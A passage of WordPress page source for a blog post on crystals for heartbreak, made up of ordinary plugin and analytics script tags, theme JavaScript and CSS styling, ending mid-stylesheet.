<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/posts/1336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://yohumanz.com/?p=1336' />
<link rel="alternate" type="application/json+oembed" href="https://yohumanz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyohumanz.com%2F7-crystals-to-help-with-heartbreak-breakups-and-divorce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yohumanz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyohumanz.com%2F7-crystals-to-help-with-heartbreak-breakups-and-divorce%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1336,"post_name":"7-crystals-to-help-with-heartbreak-breakups-and-divorce","post_title":"7 Crystals to Help with Heartbreak, Breakups and Divorce","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":32,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"","parent":0,"count":84,"filter":"raw","cat_ID":32,"category_count":84,"category_description":"","cat_name":"Heart","category_nicename":"heart","category_parent":0},{"term_id":33,"name":"Soul","slug":"soul","term_group":0,"term_taxonomy_id":33,"taxonomy":"category","description":"","parent":0,"count":69,"filter":"raw","cat_ID":33,"category_count":69,"category_description":"","cat_name":"Soul","category_nicename":"soul","category_parent":0}]; _mmunch['postTags'] = [{"term_id":691,"name":"best crystals for a breakup","slug":"best-crystals-for-a-breakup","term_group":0,"term_taxonomy_id":691,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":690,"name":"crystals for breakups","slug":"crystals-for-breakups","term_group":0,"term_taxonomy_id":690,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":688,"name":"crystals to help with heartbreak","slug":"crystals-to-help-with-heartbreak","term_group":0,"term_taxonomy_id":688,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":689,"name":"What crystals help with heartbreak","slug":"what-crystals-help-with-heartbreak","term_group":0,"term_taxonomy_id":689,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"YoHumanz","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5e08eb9183","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"5e08eb9183","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ffd1c68590";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
